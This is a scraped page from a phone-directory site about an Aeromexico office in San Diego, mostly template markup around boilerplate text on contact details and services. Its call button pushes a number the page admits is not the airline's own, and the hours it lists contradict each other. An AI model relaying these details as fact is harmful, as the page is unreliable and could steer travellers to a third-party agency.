menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Aeromexico Airlines Office in San Diego, California</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:amdatospersonales@aeromexico.com"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> amdatospersonales@aeromexico.com</a></li><li>
<a href="tel:1-800-237-6639"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 1-800-237-6639</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday to Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> 929 C Ave, San Diego, CA</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://aeromexico.com/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/AeromexicoGranPlan" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/Aeromexico" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://www.instagram.com/aeromexico" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Aeromexico Airlines Office in San Diego, California</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#aeromexico-airlines-san-diego-office-%e2%80%93-contact-information" title="Aeromexico Airlines San Diego Office – Contact Information">Aeromexico Airlines San Diego Office - Contact Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#how-does-the-aeromexico-airlines-san-diego-office-work" title="How does the Aeromexico Airlines San Diego Office work?">How does the Aeromexico Airlines San Diego Office work?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-get-to-the-aeromexico-airlines-san-diego-office" title="How to get to the Aeromexico Airlines San Diego Office?">How to get to the Aeromexico Airlines San Diego Office?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#what-are-the-services-of-the-aeromexico-airlines-office-in-san-diego-california" title="What are the services of the Aeromexico Airlines Office in San Diego, California?">What are the services of the Aeromexico Airlines Office in San Diego, California?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#additional-offerings-by-aeromexico-airlines-san-diego-office" title="Additional Offerings by Aeromexico Airlines San Diego Office">Additional Offerings by Aeromexico Airlines San Diego Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-92605" class="post-92605 page type-page status-publish hentry category-uncategorized tag-aeromexico-airlines-office"><div class="entry-content"><p>The Aeromexico Airlines office in San Diego serves as a convenient hub for travelers flying with Aeromexico Airlines through San Diego, California. This office provides essential services such as flight reservations, baggage assistance, special support, check-in services, and more. It aims to enhance the overall travel experience for Aeromexico Airlines passengers by offering a variety of travel-related services.</p><p>This article explores the range of services provided by the Aeromexico Airlines office in San Diego and emphasizes the importance of reaching out to them. Additionally, we’ll share details on accessing the office and highlight how ContactForSupport can assist in connecting you with Aeromexico Airlines’s customer service team in San Diego, California.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="aeromexico-airlines-san-diego-office-%e2%80%93-contact-information"></span>Aeromexico Airlines San Diego Office - Contact Information<span class="ez-toc-section-end"></span></h2><p>Flyers requiring assistance for their flights can rely on the Aeromexico Airlines office in San Diego as the appropriate resource to address all their travel-related requirements. Here are the essential contact details of Aeromexico Airlines office in San Diego, California that flyers should be aware of:</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Aeromexico Airlines Office in San Diego Address</strong></td><td class="has-text-align-center" data-align="center">929 C Ave, San Diego, CA</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Aeromexico Airlines San Diego Contact Number/Phone Number</strong></td><td class="has-text-align-center" data-align="center">+1-800-237-6639</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Email Address</strong></td><td class="has-text-align-center" data-align="center">amdatospersonales@aeromexico.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday : 24 Hours<br>Closed on Saturday and Sunday</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Aeromexico Airlines Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://aeromexico.com/" target="_blank" rel="noreferrer noopener nofollow">https://aeromexico.com/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Aeromexico Airlines Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://aeromexico.com/en-us/check-in" target="_blank" rel="noreferrer noopener nofollow">https://aeromexico.com/en-us/check-in</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Aeromexico Airlines Online Flight-Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://aeromexico.com/en-us/flight-status" target="_blank" rel="noreferrer noopener nofollow">https://aeromexico.com/en-us/flight-status</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-does-the-aeromexico-airlines-san-diego-office-work"></span>How does the Aeromexico Airlines San Diego Office work?<span class="ez-toc-section-end"></span></h2><p>To offer convenient and easily accessible customer service to its flyers in the region, Aeromexico Airlines has established an office in San Diego. This office in San Diego provides a variety of services to flyers, encompassing::</p><ul class="wp-block-list"><li>Flight Booking</li><li>Check-In</li><li>Baggage assistance</li><li>Special requests</li></ul><p>Having an office in San Diego also helps Aeromexico Airlines to better understand the needs and preferences of its flyers in the region, which helps the airline to thrive with the improved services and offerings.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-get-to-the-aeromexico-airlines-san-diego-office"></span>How to get to the Aeromexico Airlines San Diego Office?<span class="ez-toc-section-end"></span></h2><p>Aeromexico Airlines office in San Diego is located at the following address:</p><figure class="wp-block-table"><table><tbody><tr><td>929 C Ave, San Diego, CA</td></tr></tbody></table></figure><p>You can copy & paste the given address into your GPS and get the directions to the Aeromexico Airlines San Diego Office and travel on your own. You can also take a taxi from any part of the city to reach the office.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="what-are-the-services-of-the-aeromexico-airlines-office-in-san-diego-california"></span>What are the services of the Aeromexico Airlines Office in San Diego, California?<span class="ez-toc-section-end"></span></h2><p>Aeromexico Airlines San Diego office offers a range of services to fly with Aeromexico Airlines from the region of San Diego in California. Their friendly and dedicated team will help you finding the best deals on various services to ensure a comfortable & enjoyable journey:</p><ul class="wp-block-list"><li><strong>Flight Ticket Booking</strong>: The Aeromexico Airlines Office in San Diego, California is there to make your flight booking experience smooth and stress-free.</li><li><strong>Flight Ticket Cancellation</strong>: Flight cancellation can be a complex process with Aeromexico Airlines. The Aeromexico Airlines Office in San Diego, California, can help you cancel your flight in a timely and efficient manner.</li><li><strong>Baggage Services</strong>: The Aeromexico Airlines Office in San Diego can help you with all your baggage throughout your journey from San Diego, California. The office agents are available 24/7 to guide you throughout your journey, i.e. before, during, as well as after your flight.</li><li><strong>Special Assistance:</strong> Here is some general information on special assistance provided by Aeromexico Airlines at the San Diego Office:<ul class="wp-block-list"><li>Wheelchair Assistance</li><li>Boarding and Disembarking Assistance</li><li>Special Meals</li><li>Medical Assistance</li><li>Guide Dogs</li></ul></li><li><strong>Check-In</strong>: If you are traveling with Aeromexico Airlines to/from San Diego, the Aeromexico Airlines Office in San Diego, California, can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in.</li></ul><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p></blockquote><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="additional-offerings-by-aeromexico-airlines-san-diego-office"></span>Additional Offerings by Aeromexico Airlines San Diego Office<span class="ez-toc-section-end"></span></h2><p>Here are the other additional services that you can avail of at the Aeromexico Airlines office in San Diego-&nbsp;</p><figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left"><strong>Service</strong></th><th class="has-text-align-left" data-align="left"><strong>Description</strong></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>Seat selection</strong></td><td class="has-text-align-left" data-align="left">The San Diego office offers assistance with seat selection. A fee may apply.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Special meals</strong></td><td class="has-text-align-left" data-align="left">The Aeromexico Airlines San Diego Office offers meal assistance for flyers with specific dietary requirements.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Lounge access</strong></td><td class="has-text-align-left" data-align="left">At the San Diego office, Aeromexico Airlines Miles & Miles members can issue a complimentary pass for lounge access.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight upgrades</strong></td><td class="has-text-align-left" data-align="left">Flyers flying with Aeromexico Airlines to/from San Diego can request a flight upgrade through accumulated miles or cash and upgrade the flight to the higher class of service.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight status</strong></td><td class="has-text-align-left" data-align="left">The staff at the San Diego office can offer the real-time status of a flight or any potential delays.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Visa information</strong></td><td class="has-text-align-left" data-align="left">The airline agent will offer visa assistance. Please note the assistance is only related to the required paperwork needed at the time of boarding.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Ground Transportation</strong></td><td class="has-text-align-left" data-align="left">Assistance with arranging transportation to/from the airport.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Group bookings</strong></td><td class="has-text-align-left" data-align="left">Aeromexico Airlines San Diego office provides the fares comparatively at the discounted price, provided there must be at least 10 or more flyers traveling on the same itinerary.</td></tr></tbody></table></figure><p>The Aeromexico Airlines office in San Diego delivers a spectrum of services to support flyers in their travel requirements. These encompass flight reservations, check-in, baggage services, special assistance for flyers with disabilities or special needs, and additional amenities.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/">ContactForSupport</a> is an online phone directory that can help you connect with the Aeromexico Airlines office in San Diego or their customer service team. You can find the contact details of the San Diego office or Aeromexico Airlines’ customer service, including phone numbers, email addresses, and more.</p><p>You can explore through our <a href="../../airlines-office/">list of other airlines offices</a> at various destinations if you’re a frequent traveler.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div id="faq-question-1702037787865" class="schema-faq-section"><strong class="schema-faq-question"><strong>Where is Aeromexico Airlines’s office located in California?</strong></strong></p><p class="schema-faq-answer">The Aeromexico Airlines office in California is 929 C Ave, San Diego, CA.</p></div><div id="faq-question-1702037831227" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I contact Aeromexico Airlines by phone?</strong></strong></p><p class="schema-faq-answer">You can contact Aeromexico Airlines at +1-800-237-6639 by phone. This is the official customer service number of Aeromexico Airlines.</p></div><div id="faq-question-1702037843770" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the working hours of the Aeromexico Airlines San Diego Office?</strong></strong></p><p class="schema-faq-answer">The Aeromexico Airlines San Diego office is open from <span style="font-weight: 400;">Monday to Sunday : 24 Hours.</span></p></div><div id="faq-question-1702037848366" class="schema-faq-section"><strong class="schema-faq-question"><strong>What services does the Aeromexico Airlines office in San Diego provide?</strong></strong></p><p class="schema-faq-answer">The Aeromexico Airlines office in San Diego provides booking assistance, travel information, and customer support. Additionally, it offers services related to reservations, inquiries, and travelers’ concerns.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="/">Aeromexico Airlines Office in Chihuahua, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-los-angeles-california/">Aeromexico Airlines Office in Los Angeles, California</a></li><li><a href="/">Aeromexico Airlines Office in Los Mochis, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-mexicali-mexico/">Aeromexico Airlines Office in Mexicali, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-lisbon-portugal/">Aeromexico Airlines Office in Lisbon, Portugal</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-cancun-mexico/">Aeromexico Airlines Office in Cancun, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-budapest-hungary/">Aeromexico Airlines Office in Budapest, Hungary</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-acoxpa-mexico/">Aeromexico Airlines Office in Acoxpa, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-asuncion-paraguay/">Aeromexico Airlines Office in Asuncion, Paraguay</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-tuxtla-gutierrez-mexico/">Aeromexico Airlines Office in Tuxtla Gutierrez, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-boston-massachusetts/">Aeromexico Airlines Office in Boston, Massachusetts</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-villahermosa-mexico/">Aeromexico Airlines Office in Villahermosa, Mexico</a></li><li><a href="/">Aeromexico Airlines Office in Huatulco, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-saltillo-mexico/">Aeromexico Airlines Office in Saltillo, Mexico</a></li><li><a href="../../airlines-office/aeromexico-airlines-office-in-kiev-ukraine/">Aeromexico Airlines Office in Kiev, Ukraine</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 